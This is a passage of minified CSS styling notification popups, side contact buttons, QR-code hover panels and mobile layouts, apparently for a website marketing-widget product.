p{margin-bottom:5px!important;font-size:14px;line-height:1.5!important}.ysg_imgtopbox{position:relative;width:100%!important}.ysg_imgtopbox img{display:block;width:100%!important}.ysg_groupbox3{padding:0!important}.ysg_cenpbpx{padding-right:25px!important;padding-left:25px!important}.ysg_cenpbpx{padding-top:15px!important;padding-bottom:26px!important}.ysg_cendsjp{color:#70809f;font-size:14px}.ysg_cendsbtn .ysg_cendsbtna{color:#0069ff;font-size:14px}.ysg_cendsbtn{margin-top:8px!important}.ysg_groupbox14 .ysg_zxzxboxb{margin-left:0!important}.ysg_tsntnbox .ysg_tsbtna{display:inline-block;overflow:hidden;padding-right:20px!important;padding-left:20px!important;border-radius:6px;background:#fff;color:#1360ef;text-align:center;font-size:16px;line-height:36px!important}.ysg_groupbox5{padding-right:45px!important;padding-left:30px!important;width:900px!important}.ysg_tsboxp{width:680px!important;color:#fff;font-size:16px;line-height:1.75!important}.ysg_tsboxpbpx{position:relative;float:left;padding-top:5px!important;padding-bottom:5px!important;width:700px!important}.ysg_tsntnbox{float:right}.ysg_tsboxon{display:flex;justify-content:center;align-items:center;flex-wrap:nowrap}.ysg_glximbox{display:block;width:100%!important}.ysg_glximbox img{display:block;width:100%!important}.ysg_groupbox6{padding:0!important}.ysg_cbdhcenpn{overflow:hidden;padding-right:18px!important;padding-left:18px!important;border-radius:6px;background:#0069ff;color:#fff;white-space:nowrap;font-size:20px;line-height:46px!important}.ysg_cbdhioc{position:relative;z-index:10;width:62px!important}.ysg_cbdhioc img{position:absolute;top:50%!important;left:50%!important;width:32px!important;height:32px!important;transform:translate(-50%,-50%)!important}.ysg_groupbox7 .ysg_cbdhioc .ysg_imgbox{width:28px!important}.ysg_groupbox7 .ysg_icnboxa1 .ysg_scgbox{position:absolute;top:50%!important;left:50%!important;width:32px!important;height:32px!important;transform:translate(-50%,-50%)!important}#notification_preview .ysg_groupbox7{position:fixed!important;top:initial!important;right:20px!important;bottom:40px!important;box-shadow:initial!important}.ysg_groupbox7{padding:0!important;width:62px!important;background:0 0!important}.ysg_cbdhcenp{position:absolute;top:50%;left:-10px;opacity:0;transition:all .68s;transform:translate(-60%,-50%)}.ysg_cbdhbox{position:relative}.ysg_cbdhcenp:after{position:absolute;top:50%;right:0;display:block;content:'';transform:translateY(-50%)}.ysg_cbdhbox:hover .ysg_cbdhcenp{left:-22px;opacity:1;transform:translate(-100%,-50%)}.ysg_cbqywxbom{position:absolute;bottom:0;left:-16px;width:275px!important;background:#fff;box-shadow:5px 11px 11px rgba(158,158,158,.1);opacity:0;transition:all .68s;transform:translateX(-50%)}.ysg_cbqywxbom:after{position:absolute;top:0!important;right:0!important;display:block;width:16px!important;height:100%!important;content:'';content:"";transform:translateX(100%)!important}.ysg_cbqywxbxx{padding-bottom:40px!important}.ysg_ophdgd{display:none}.ysg_cbqywxbp{position:relative;z-index:100;overflow:hidden;margin-top:-14px!important;padding-right:8px!important;padding-left:8px!important;border-radius:4px;background:#0069ff;color:#fff;font-size:14px;line-height:24px!important}.ysg_cbqywxbimg{position:relative;z-index:100;overflow:hidden;width:74px!important;height:74px!important;border:2px solid #0064f4;border-radius:50%}.ysg_cbqywxbimg img{display:block;width:100%!important;height:100%!important}.ysg_groupbox8{padding:0!important;width:74px!important;background:0 0!important}.ysg_cbxbcentl{overflow:hidden;width:50px!important;border-radius:50%}.ysg_cbxbcentl img{display:block;width:100%!important}.ysg_cbxbcetit{margin-left:12px!important;color:#5172a2;font-size:18px}.ysg_cbqywxbcent{display:flex!important;flex-direction:row!important;align-items:center!important}.ysg_cbqywxbcpm{margin:0 auto 0!important;width:110px!important}.ysg_cbqywewm{width:100%!important}.ysg_cbqywewm img{width:100%!important}.ysg_cbqywxbcpm{position:relative}.ysg_cbqywxxioc{position:absolute;background:#b2d2ff}.ysg_cbqywxname{margin-top:30px!important;color:#5172a2;text-align:center;font-size:18px}.ysg_cbqywxnalj a{display:inline-block;color:#84a2ce;text-align:center;font-size:14px}.ysg_cbqywxnalj a:hover{color:#84a2ce}.ysg_cbqywxnalj{margin-top:12px!important;color:#84a2ce;text-align:center}.ysg_cbqywewm{position:relative;margin-top:28px!important}.ysg_cbxbcentl{margin-left:30px!important}.ysg_cbqywxbcent{margin-top:42px!important}.ysg_cbqywxbcpma1{top:-10px;left:-10px;width:12px!important;height:1px!important}.ysg_cbqywxbcpma2{top:-10px;left:-10px;width:1px!important;height:12px!important}.ysg_cbqywxbcpmb1{top:-10px;right:-10px;width:12px!important;height:1px!important}.ysg_cbqywxbcpmb2{top:-10px;right:-10px;width:1px!important;height:12px!important}.ysg_cbqywxbcpmc1{bottom:-10px;left:-10px;width:12px!important;height:1px!important}.ysg_cbqywxbcpmc2{bottom:-10px;left:-10px;width:1px!important;height:12px!important}.ysg_cbqywxbcpmd1{right:-10px;bottom:-10px;width:12px!important;height:1px!important}.ysg_cbqywxbcpmd2{right:-10px;bottom:-10px;width:1px!important;height:12px!important}.ysg_cbqywxkf:hover .ysg_ophdgd{display:block}.ysg_cbqywxkf:hover .ysg_cbqywxbom{opacity:1;transition-delay:.3s;transform:translateX(-100%)}.ysg_ysbjkop{overflow:hidden;height:33px!important;color:#fefefe;font-size:22px;line-height:1.5!important}.ysg_groupbox9 .ysg_ydgjcnm{position:relative;display:flex!important;margin:0 auto 0!important;padding-top:14px!important;padding-bottom:12px!important;width:1200px!important;flex-direction:row!important;align-items:center!important}.ysg_groupbox9{padding:0!important;width:100vw!important;background-position:center;background-size:cover}.ysg_yybmboxo{overflow:hidden;padding-right:18px!important;padding-left:18px!important;width:160px!important;border-radius:24px!important;background:#fff}.ysg_yybmboxo input{height:40px!important;color:#848484;font-size:14px;line-height:40px!important}.ysg_yybmbox2{margin-left:12px!important}.ysg_yybmbtnx{display:block;height:40px!important;color:#fff;text-align:center;font-size:16px;line-height:40px!important}.ysg_yybmbtn{overflow:hidden;padding-right:18px!important;padding-left:18px!important;width:130px!important;border-radius:24px;background:#1360ef;text-align:center}.ysg_yybmbox3{margin-left:12px!important}.ysg_yybmbox4{margin-left:12px!important}.ysg_ysbjkox{padding-right:46px!important;width:calc(100% - 616px)!important}.ysg_zxzcbtnx{color:#fff;font-size:16px;line-height:50px!important}.ysg_zxzcbtn{padding-right:25px!important;padding-left:25px!important;border-radius:0 6px 6px 0;background:#0069ff;cursor:pointer}.ysg_zxzcbotcpx{color:#333;font-size:16px;line-height:1.75!important}.ysg_zxzcbtn{position:relative}.ysg_groupbox10{padding:0!important;width:383px!important;background:0 0!important;box-shadow:initial!important}.ysg_zxzcbotuo{display:none}.ysg_zxzxbobj{display:none}.ysg_zxzcbotcp{overflow:hidden;padding:30px!important;width:320px!important;border-radius:6px;background:#fff;box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important}.ysg_zxzcbotop{overflow:hidden}.ysg_zxzcboled{position:absolute;bottom:0;left:0}.ysg_zxzcbotop{position:relative}.ysg_zxzcbom{overflow:hidden;margin-top:20px!important}.ysg_zxzcbotuo{position:absolute;right:0;bottom:60px;padding-bottom:20px!important;width:100%!important}.ysg_zxzxboxb{overflow:hidden;margin-left:10px!important;border-radius:50%}.ysg_zxzxbobj{overflow:hidden;border-radius:50%;cursor:pointer}.ysg_zxzcboled{overflow:hidden;border-radius:50%}.ysg_zxzcboml input{padding-right:22px!important;padding-left:22px!important;width:100%!important;height:50px!important;line-height:50px!important}.ysg_zxzcboml{width:calc(100% - 156px)!important;border-radius:6px 0 0 6px;background:#fff}.ysg_zxzcbtnx{border-radius:10px;cursor:pointer}.ysg_groupbox11{padding:0!important}.ysg_cbpfcelom{padding-top:12px!important;padding-bottom:12px!important;background:#0069ff}.ysg_cbplomioc{margin:0 auto 0!important;width:22px!important}.ysg_groupbox11 .ysg_cbplomioc .ysg_scgbox{width:22px!important;height:22px!important}.ysg_cbplomioc img{display:block;width:100%!important}.ysg_cbplomip{margin-top:4px!important;color:#fff;text-align:center}.ysg_cbpfcelebom2{border-top:1px solid rgba(255,255,255,.3)}.ysg_cbpfcelebom3{border-top:1px solid rgba(255,255,255,.3)}.ysg_cbpfzxtmbox{overflow:hidden}.ysg_cbpfzxtl{width:18px!important}.ysg_cbpfzxtl img{width:100%!important}.ysg_cbpfzxtit{color:#333;font-weight:700;font-size:16px}.ysg_cbpfzxtime{color:#666;font-size:14px}.ysg_cbpfzxbtn{background:#0069ff;color:#fff;font-size:14px}.ysg_cbpfcelebom{position:relative}.ysg_cbpfzxtj{position:absolute;top:0!important;left:-20px!important;display:none;padding:0 15px!important;width:234px!important;background:#fff;transform:translateX(-100%)!important}.ysg_cbpfzxtr{margin-left:12px!important;width:172px!important}.ysg_cbpfzxbtn{display:inline-block;margin-top:12px!important;margin-bottom:10px!important;padding-right:8px!important;padding-left:8px!important;border-radius:6px;line-height:24px!important}.ysg_cbpfzxtmbox{padding-top:18px!important}.ysg_cbpfzxtmbox2{padding-bottom:14px!important;border-top:1px solid #f2f2f2}.ysg_cbpfcelebom1:hover .ysg_cbpfzxtj{display:block;animation:ysg_fadein 1s forwards;-webkit-animation:ysg_fadein 1s forwards}@keyframes ysg_fadein{from{opacity:0}to{opacity:1}}.ysg_dhbrnp .ysg_dhbrnpx{padding-right:20px!important;padding-left:20px!important;color:#0069ff;white-space:nowrap;font-size:20px;line-height:50px!important}.ysg_dhbrnp{position:absolute;top:50%!important;left:-10px!important;display:none;border-radius:4px;background:#fff;box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important;transform:translate(-100%,-50%)!important}.ysg_cbpfcelebom3:hover .ysg_dhbrnp{display:block;animation:ysg_fadein 1s forwards;-webkit-animation:ysg_fadein 1s forwards}.ysg_dhbrnp:after{position:absolute;top:0;right:0;width:20px!important;height:100%!important;background:0 0;content:"";opacity:0;transform:translateX(100%)}.ysg_cbpfzxtj:after{position:absolute;top:0;right:0;width:20px!important;height:100%!important;background:0 0;content:"";opacity:0;transform:translateX(100%)}.ysg_groupbox11 .ysg_asidee6_zk{right:60px;display:none;background:#fff;opacity:1}.ysg_cbpfcelebom2:hover .ysg_asidee6_zk{display:block;animation:ysg_fadein 1s forwards;-webkit-animation:ysg_fadein 1s forwards}.ysg_asidee6_zk:after{position:absolute;top:0;right:0;width:20px!important;height:100%!important;background:0 0;content:"";opacity:0;transform:translateX(100%)}.ysg_zxzxboxb{cursor:pointer}.ysg_zxzcboled{width:48px!important;height:48px!important}.ysg_zxzcboled img{display:block;width:100%!important;height:100%!important}.ysg_groupbox13{padding:0!important;width:58px!important}.ysg_cxbiocxs .ysg_scgbox{width:32px!important;height:32px!important}.ysg_xlwboxioc .ysg_scgbox{width:24px!important;height:24px!important}.ysg_cbkfitm{padding-top:20px!important;padding-bottom:20px!important;background:#0069ff}.ysg_cbkfitmioc{margin:0 auto 0!important;width:28px!important}.ysg_cbkfitmioc img{width:100%!important}.ysg_groupbox12{padding:0!important;background:0 0!important;box-shadow:initial!important}.ysg_cbkfitmiop{margin:8px auto 0!important;width:36px!important;color:#fff;text-align:center;font-size:14px}.ysg_cbkfbom{position:relative;z-index:10;width:60px!important}.ysg_cbkfitm2{border-top:1px solid rgba(255,255,255,.3)}.ysg_cbkfitm3{border-top:1px solid rgba(255,255,255,.3)}.ysg_cbkfitm4{border-top:1px solid rgba(255,255,255,.3)}.ysg_cbpgtop{position:absolute;top:-25px!important;left:0!important;overflow:hidden;width:100%!important;height:56px!important;border-radius:50% 50% 0 0;background:#0069ff}.ysg_cbpgbom{position:absolute;bottom:-25px!important;left:0!important;overflow:hidden;width:100%!important;height:56px!important;border-radius:0 0 50% 50%;background:#0069ff}.ysg_cbkfboxm{position:relative;transform:translateY(-26px)!important}.ysg_ydhpbox{position:absolute;top:50%!important;left:-26px!important;padding-right:20px!important;padding-left:20px!important;border-radius:8px!important;background:#fff;box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important;color:#0069ff;white-space:nowrap!important;font-size:20px;line-height:50px!important;transform:translate(-100%,-50%)!important}.ysg_cbkfitm{position:relative}.ysg_ermib{position:absolute;top:50%!important;left:-26px!important;padding:12px!important;width:100px!important;background:#fff!important;box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important;transform:translate(-100%,-50%)!important}.ysg_ermib img{width:100%!important}.ysg_groupbox18 .ysg_e8_inputbox input{background:#fff!important}.ysg_cxbiocbp{display:block;margin:0 auto 16px!important;width:30px!important;color:#0069ff;text-align:center;font-size:18px}.ysg_cxbiocxs{margin:0 auto 0!important;width:32px!important}.ysg_groupbox12 .ysg_scgbox{width:32px!important;height:32px!important}.ysg_cxbiocxs img{display:block;width:100%!important}.ysg_fxsipioc{position:relative;margin:26px auto 0!important;width:20px!important}.ysg_fxsipioc .ysg_scgbox{width:20px!important;height:20px!important}.ysg_fxsipioc img{display:block;width:100%!important}.ysg_cbnbozm{padding:17px 12px!important}.ysg_cxbiocbom{margin-top:12px!important}.ysg_fxsipioc:after{position:absolute;top:-13px;left:50%;width:35px!important;height:1px!important;background:#ddd;content:"";transform:translateX(-50%)}.ysg_xlwboxp{color:#333;font-size:16px}.ysg_xlwboxioc{display:block;width:24px!important}.ysg_xlwboxioc img{width:100%!important}.ysg_fxbnopq{position:absolute;bottom:0;left:-12px;display:none;padding-top:18px!important;padding-bottom:18px!important;width:120px!important;background:#fff;box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important;transform:translateX(-100%)}.ysg_fxbnopq:after{position:absolute;top:0;right:0;width:30px!important;height:100%!important;content:'';opacity:0;transform:translateX(100%)}.ysg_cbnbozm{position:relative}.ysg_xlwboxioc{margin-left:20px!important}.ysg_xlwboxp{margin-left:14px!important}.ysg_xlwboxn{position:relative}.ysg_xlwbwb{position:relative;margin-top:20px!important}.ysg_cbpueimgwem{position:absolute;top:-10px;left:50%;padding:12px!important;width:120px!important;background:#fff;transform:translate(-50%,-100%)!important}.ysg_cbpueimgwem img{display:block;width:100%!important}.ysg_cbnbotbom:hover .ysg_fxbnopq{opacity:1}.ysg_cbpueimgwem{display:none}.ysg_xlwboxn:hover .ysg_cbpueimgwem{display:block}.ysg_cbpboxebn{position:absolute;top:0;left:-18px;display:none;width:280px!important;background:#fff;transform:translateX(-100%)}.ysg_cbpbotit{color:#666;font-size:16px}.ysg_cbpbotp{color:#0069ff;font-size:16px}.ysg_cbpbotp{margin-top:10px!important}.ysg_cbpboxebn{padding:20px 25px!important;box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important}.ysg_cbnbotop:hover .ysg_cbpboxebn{display:block}.ysg_cbpbotioc{width:20px!important}.ysg_cbpbotioc .ysg_scgbox{width:20px!important;height:20px!important}.ysg_cbpbotioc img{display:block;width:100%!important}.ysg_cbpbotpn{margin-left:10px!important}.ysg_cbpbotbom{margin-top:20px!important}.ysg_lxxhbtit{margin-top:8px!important;color:#666;text-align:center;font-size:14px}.ysg_lxxhbimg{position:relative;margin:0 auto 0!important;width:53px!important;height:53px!important;border-radius:50%;box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important}.ysg_lxxhbimg img{position:absolute;top:50%;left:50%;display:block;width:22px!important;transform:translate(-50%,-50%)!important}.ysg_lxxhbom{width:50%!important}.ysg_lxzdbwxp{overflow:hidden;height:28px!important;color:#848484;font-size:14px;line-height:28px!important}#notification_preview .ysg_groupbox8{position:fixed!important;top:initial;right:20px!important;bottom:40px!important}#notification_preview .ysg_groupbox14{position:fixed!important;top:initial;right:20px!important;bottom:40px!important}#notification_preview .ysg_groupbox1{position:fixed!important;top:initial;right:20px!important;bottom:40px!important}#notification_preview .ysg_groupbox10{position:fixed!important;top:initial;right:20px!important;bottom:40px!important}#notification_preview .ysg_groupbox6{position:fixed!important;top:50%;right:20px!important;transform:translateY(-50%)!important}#notification_preview .ysg_groupbox11{position:fixed!important;top:50%;right:20px!important;transform:translateY(-50%)!important}#notification_preview .ysg_groupbox12{position:fixed!important;top:50%;right:20px!important;transform:translateY(-50%)!important}.ysg_groupbox14{width:340px!important;background:0 0!important;box-shadow:initial!important}.ysg_lxzdbwmtit{color:#fff;font-size:18px}.ysg_lxzdbwmtp{color:#97bff7;font-size:14px}.ysg_lxzdbwxbh{color:#666;font-size:16px}.ysg_lxzdbwxbombm{position:relative;z-index:10;padding:20px 25px!important;border-radius:4px;background:#fff;box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important}.ysg_lxzdbwxbom{background:0 0}.ysg_lxzdbwxbom{padding:25px 20px!important}.ysg_groupbox14 .ysg_lxzdbwmboxxd{overflow:hidden;border-radius:4px;background:#fff;box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important}.ysg_lxzdbwmbox{position:relative}.ysg_lxzdbwmboxbj{position:absolute;top:0;left:0;display:block;width:100%!important}.ysg_lxzdbwmboxbj img{display:block;width:100%!important}.ysg_lxzdbwxhbom{padding-bottom:35px!important}.ysg_groupbox14 .ysg_zxzbnmg{margin-top:12px!important}.ysg_lxzdbwmbpm{position:relative}.ysg_lxzdbwmbpm{padding-top:32px!important;padding-right:36px!important;padding-left:36px!important}.ysg_groupbox15 .ysg_ljckbtn{margin-top:0!important;margin-bottom:5px!important}.ysg_groupbox16 .ysg_tj_txtbox{padding-left:15px!important}.ysg_groupbox16 .ysg_tj_more .yongsy-mar_manual-button-text{display:inline-block;overflow:hidden;padding-right:12px!important;padding-left:12px!important;border-radius:3px;font-size:14px;line-height:26px!important}.ysg_groupbox9.altumcode-wrapper-rounded{border-radius:0!important}.ysg_xlwboxn:hover .yongsy_image_qrimg{display:block;animation:ysg_fadein 1s forwards;-webkit-animation:ysg_fadein 1s forwards}.ysg_cbnbotop:hover .ysg_cbpboxebn{display:block;animation:ysg_fadein 1s forwards;-webkit-animation:ysg_fadein 1s forwards}.ysg_cbnbotbom:hover .ysg_fxbnopq{display:block;animation:ysg_fadein 1s forwards;-webkit-animation:ysg_fadein 1s forwards}.ysg_cbpboxebn:after{position:absolute;top:0;right:0;width:50px!important;height:100%!important;content:'';opacity:0;transform:translateX(100%)}.ysg_cbkfitmioc .ysg_scgbox{width:28px!important;height:28px!important}.ysg_ydhpbox{display:none}.ysg_ydhpbox:after{position:absolute;top:0;right:0;width:50px!important;height:100%!important;content:'';opacity:0;transform:translateX(100%)!important}.ysg_cbkfitm1:hover .ysg_ydhpbox{display:block;animation:ysg_fadein 1s forwards;-webkit-animation:ysg_fadein 1s forwards}.yongsy_image_qrimg:after{position:absolute;top:0!important;right:0;width:40px!important;height:100%!important;content:'';opacity:0;transform:translateX(100%)}.ysg_groupbox17 .ysg_ljckbtn{margin-top:0!important}.ysg_groupbox14 .ysg_lxxhbom .ysg_scgbox{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.ysg_cbkfitm4:hover .yongsy_image_qrimg{display:block;animation:ysg_fadein 1s forwards;-webkit-animation:ysg_fadein 1s forwards}.ysg_cbkfitm{display:block}.yongsy_image_qrimg{display:none}.ysg_groupbox9 .ysg_main_box{margin-bottom:0!important;padding:0!important}#notification_preview .ysg_groupbox9{box-shadow:initial!important;transform:translate(20px,20px)!important}.yongsy_image_icon .ysg_zxzxboioc{position:absolute;top:50%!important;left:50%!important;width:22px!important;height:22px!important;transform:translate(-50%,-50%)!important}.ysg_groupbox10 .yongsy_image_icon{position:relative;width:62px!important;height:62px!important;background:#fff;box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important}.ysg_groupbox6{width:56px!important}.ysg_zxzxbobj{position:relative;width:62px!important;height:62px!important;box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important}.ysg_zxzxbobj img{width:100%!important}.ysg_cbkfitm4:hover .yongsy_image_qrimg{display:block;animation:ysg_fadein 1s forwards;-webkit-animation:ysg_fadein 1s forwards}#notification_preview .ysg_groupbox5{position:fixed!important;bottom:20px!important;left:50%!important;z-index:100;transform:translateX(-50%)!important}#notification_preview .ysg_groupbox9{position:fixed!important;top:initial;bottom:0!important;left:0!important;z-index:1000;transform:translateX(20px)!important}.ysg_cbkfitm4:hover .yongsy_image_qrimg{display:block;animation:ysg_fadein 1s forwards;-webkit-animation:ysg_fadein 1s forwards}.ysg_groupbox11 .yongsy_image_qrimg{display:block}.ysg_asidee6_zk:after{position:absolute;top:0!important;right:0!important;left:initial!important;width:15px!important;height:100%!important;content:'';opacity:0;transform:translateX(100%)!important}.ysg_groupbox11 .yongsy_image_qrimg:after{display:none}.ysg_groupbox11 .ysg_asidee6_zk::before{display:none}.ysg_groupbox7 .ysg_imgbox{position:relative;float:none;overflow:hidden;width:62px!important;height:62px!important;border-radius:50%;background:#fff;box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important}.ysg_groupbox3{z-index:10000;background:0 0!important;box-shadow:initial!important}.ysg_groupbox17 .ysg_bounboxp{font-weight:initial}.ysg_groupbox16 .ysg_tj_txtbox{width:calc(100% - 82px)!important;min-width:calc(100% - 98px)!important}.ysg_groupbox16 .ysg_tj_imgbox{width:82px!important}.ysg_groupbox14 .ysg_zxzxboxb .ysg_scgbox{position:absolute;top:50%!important;left:50%!important;width:32px!important;height:32px!important;transform:translate(-50%,-50%)!important}.ysg_groupbox14 .ysg_zxzbnmg .yongsy_image_icon{position:relative;width:62px!important;height:62px!important;border-radius:50%;background:#fff;box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important}.ysg_groupbox3 .ysg_bnjdbox .ysg_cenpbpx{position:relative;background:#fff;color:#666}.ysg_groupbox3 .ysg_bnjdbox .ysg_cenpbpx:after{position:absolute;top:-20px;left:0;z-index:-1;width:100%!important;height:50px!important;background:#fff;content:''}.ysg_groupbox2 .altumcode-close{position:absolute;top:5px!important;right:10px!important;z-index:10}.ysg_groupbox1 .altumcode-close,.ysg_groupbox5 .altumcode-close{position:absolute;top:5px!important;right:10px!important;z-index:10;color:#fff}.altumcode-bottom_center .ysg_groupbox9{transform:translateY(22px)}.ysg_groupbox9 .altumcode-close{position:absolute;top:2px!important;right:-15px!important;z-index:10;color:#fff}.ysg_lxzdbwmboxxd{display:none}.ysg_groupbox3 .altumcode-close{top:24px;right:20px;color:#fff}.ysg_groupbox11{width:46px!important}.ysg_groupbox12{width:58px!important}.altumcode-middle_left .ysg_cbpfzxtj{top:0!important;right:-20px!important;left:initial!important;transform:translateX(100%)!important}.altumcode-middle_left .ysg_cbpfzxtj:after{top:0;right:initial;left:0;transform:translateX(-100%)}.ysg_cbpfzxtj{box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important}.altumcode-middle_left .ysg_groupbox11 .ysg_asidee6_zk{right:initial;left:60px}.altumcode-middle_left .ysg_dhbrnp{right:-10px!important;left:initial!important;transform:translate(100%,-50%)!important}.ysg_groupbox10 .yongsy_image_icon .ysg_scgbox{position:absolute;top:50%;left:50%;width:32px!important;height:32px!important;border-radius:50%;transform:translate(-50%,-50%)!important}#notification_preview .ysg_groupbox13{position:fixed!important;top:50%;right:20px;transform:translateY(-50%)!important}.ysg_cbqywxbimg .ysg_scgbox{width:74px!important;height:74px!important}.ysg_cbqywxbxx{padding-right:15px!important;padding-left:15px!important}.ysg_zxzxbvghbox{overflow:hidden}.altumcode-bottom_left .ysg_box.ysg_groupbox14 .ysg_zxzxboxb{float:left}.altumcode-bottom_left .ysg_box.ysg_groupbox14 .ysg_zxzxbobj{float:left}.ysg_e2.ysg_zxzxboxm.ysg_thkoyucdx .ysg_icnboxa1 img{position:relative;top:0;left:0;width:70px!important;height:70px!important;transform:translate(0,0)}.ysg_groupbox16 .ysg_tj_imgbox .ysg_scgbox{width:82px!important;height:82px!important}.ysg_groupbox12 .ysg_cbkfbom{width:100%!important}.ysg_cbpbotpn{width:calc(100% - 30px)!important}.ysg_groupbox10 .ysg_zxzcbtnx{overflow:hidden;width:44px!important;height:50px!important;background:0 0}.ysg_groupbox14 .ysg_zxzxbvghbox{overflow:initial}.ysg_groupbox10 .ysg_zxzxbvghbox{overflow:initial}.ysg_groupbox17 .ysg_icnboxa1 .ysg_scgbox{width:68px!important;height:68px!important}.ysg_groupbox17 .ysg_tkliftbox{width:calc(100% - 68px)!important}.ysg_groupbox6{background:0 0!important}.ysg_groupbox4 .ysg_b2_imgbox::before{display:none!important}.ysg_groupbox8 .ysg_cbxbcentl .ysg_scgbox{width:50px!important;height:50px!important}.ysg_groupbox19 .ysg_asidee6_zk{background:#fff!important}.ysg_groupbox19 .ysg_asidee6_zk::before{box-shadow:initial!important}.ysg_groupbox19 .yongsy_image_qrimg{display:block}.ysg_groupbox20 .yongsy_image_icon img{position:absolute;top:50%!important;left:50%!important;width:100%!important;transform:translate(-50%,-50%)!important}.ysg_groupbox20 .yongsy_image_icon{position:relative;overflow:hidden}.ysg_groupbox21 .yongsy_image_icon img{position:absolute;top:50%!important;left:50%!important;width:100%!important;transform:translate(-50%,-50%)!important}.ysg_groupbox21 .yongsy_image_icon{position:relative;overflow:hidden}.clearfix::after{clear:both;display:block;height:0;content:' '}.clearfix{zoom:1}@media screen and (min-width:1200px){.ysg_aside_li:hover .ysg_aside_lisbox{background:#56575a}.ysg_aside_li:hover .ysg_aside_zd{opacity:1;transform:translateX(-100%)}.ysg_aside_li:hover .ysg_list_png{opacity:0}.ysg_aside_li:hover .ysg_list_img{opacity:1}.ysg_e1_qrbox:hover .ysg_e1_qrimgbox{opacity:1;pointer-events:all}.ysg_e3m_lisbox:hover .ysg_e3m_imgbox img{transform:scale(1.1)}.ysg_e8_qrbox:hover .ysg_e8_qrxl{opacity:1;pointer-events:all}.altumcode-bottom_left .ysg_asidee7_li:hover .ysg_asidee7_zk{right:initial;left:calc(100% + 15px);opacity:1;pointer-events:all}.altumcode-bottom_left .ysg_asidee7_zk::before{left:-15px}.altumcode-middle_left .ysg_asidee7_li:hover .ysg_asidee7_zk{right:initial;left:calc(100% + 15px);opacity:1;pointer-events:all}.altumcode-middle_left .ysg_asidee7_zk::before{left:-15px}.altumcode-top_left .ysg_asidee7_li:hover .ysg_asidee7_zk{right:initial;left:calc(100% + 15px);opacity:1;pointer-events:all}.altumcode-top_left .ysg_asidee7_zk::before{left:-15px}#notification_preview .ysg_asidee7_li:hover .ysg_asidee7_zk{right:calc(100% + 15px);left:initial;opacity:1;pointer-events:all}.altumcode-bottom_right .ysg_asidee7_li:hover .ysg_asidee7_zk{right:calc(100% + 15px);opacity:1;pointer-events:all}.altumcode-middle_right .ysg_asidee7_li:hover .ysg_asidee7_zk{right:calc(100% + 15px);opacity:1;pointer-events:all}.altumcode-top_right .ysg_asidee7_li:hover .ysg_asidee7_zk{right:calc(100% + 15px);opacity:1;pointer-events:all}.altumcode-middle_left .ysg_asidee6_li:hover .ysg_asidee6_zk{right:inherit;left:calc(100% + 20px)}.altumcode-top_left .ysg_asidee6_li:hover .ysg_asidee6_zk{right:inherit;left:calc(100% + 20px)}.altumcode-bottom_left .ysg_asidee6_li:hover .ysg_asidee6_zk{right:inherit;left:calc(100% + 20px)}.altumcode-middle_right .ysg_asidee6_li:hover .ysg_asidee6_zk{right:calc(100% + 20px)}.altumcode-top_right .ysg_asidee6_li:hover .ysg_asidee6_zk{right:calc(100% + 20px)}.altumcode-bottom_right .ysg_asidee6_li:hover .ysg_asidee6_zk{right:calc(100% + 20px)}}.ysg_asidee6_lisbox:hover{background:#0553c3}.ysg_asidee6_li:hover .ysg_asidee6_zk{right:calc(100% + 20px);opacity:1;pointer-events:all}#yongsy_product .ysg_tj_imgbox .ysg_scgbox{width:68px!important;height:68px!important}#yongsy_product .ysg_tj_txtbox{min-width:calc(100% - 66px)!important}@media (max-width:768px){.ysg_a3 .ysg_icnboxa1 .ysg_scgbox{width:60px!important;height:60px!important}.ysg_a3 .ysg_txtbox{max-width:210px!important;min-width:210px!important}.altumcode-informational-wrapper{margin:auto!important;padding:8px!important;max-width:calc(100vw - 60px)!important}.ysg_tkliftbox{padding-right:6px!important}.ysg_bounboxp{overflow:hidden;margin-top:0!important;font-size:12px;line-height:1.5!important}.ysg_bounboxurl{margin-top:1px!important}.ysg_tkliftrimg{width:46px!important}.ysg_tkliftrimg img{width:100%!important}.ysg_bounboxp{font-size:12px}.altumcode-close{top:-2px;right:5px}.ysg_cenbox1.altumcode-informational-wrapper.ysg_boxxxtj{max-width:calc(100vw - 60px)!important}.ysg_box{margin:auto!important;width:calc(100vw - 60px)!important}.ysg_tj_imgbox{top:32px;right:10px;width:98px!important}.ysg_icnboxa1 .ysg_scgbox{width:46px!important;height:46px!important}.ysg_box.altumcode-informational-wrapper{padding:10px 12px 10px!important}.ysg_title16{font-size:12px;line-height:1.3!important}.ysg_txtbox{padding-right:12px!important;width:calc(100% - 46px)!important;max-width:230px!important;min-width:230px!important}.ysg_imgbox{width:46px!important}.ysg_main{padding:0 0!important}.ysg_tj_imgbox{top:50%;right:4px;width:98px!important}.ysg_tj_txtbox{width:calc(100% - 103px)!important}.ysg_title16{overflow:hidden;font-size:12px;line-height:1.5!important}.ysg_tj_txt{margin:6px 0 4px!important}.ysg_txt1424 p{font-size:12px;line-height:16px!important}.ysg_tj_more{margin-bottom:8px!important}.yongsy-download-text{font-size:12px}.ysg_footer,.ysg_header{font-size:12px;line-height:16px!important}.ysg_a5 